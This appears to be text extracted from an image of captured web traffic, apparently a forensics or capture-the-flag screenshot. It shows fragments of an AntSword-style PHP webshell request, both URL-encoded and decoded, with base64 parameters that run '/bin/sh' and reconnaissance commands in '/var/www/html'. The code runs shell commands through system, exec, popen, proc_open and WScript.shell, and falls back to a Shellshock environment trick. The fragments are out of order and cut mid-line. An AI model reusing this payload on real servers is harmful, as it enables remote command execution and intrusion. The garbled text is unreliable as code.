 t(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_cl
%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7B
%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%
COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-
%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-
%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%4
%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Ex
20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&uc
92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
4859 1 Raw B
Output
tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log'))
{error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return
False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system'))
{@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 =>
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1]))